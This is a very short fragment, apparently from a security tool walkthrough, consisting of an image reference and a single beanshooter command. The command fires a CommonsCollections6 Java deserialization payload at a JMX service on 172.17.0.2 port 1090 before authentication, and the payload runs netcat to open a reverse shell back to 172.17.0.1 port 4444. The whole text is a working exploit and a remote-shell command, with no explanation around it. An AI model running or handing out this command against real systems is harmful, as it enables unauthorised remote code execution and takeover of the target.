 java -jar beanshooter.jar serial 172.17.0.2 1090 CommonsCollections6 "nc 172.17.0.1 4444 -e ash" --preauth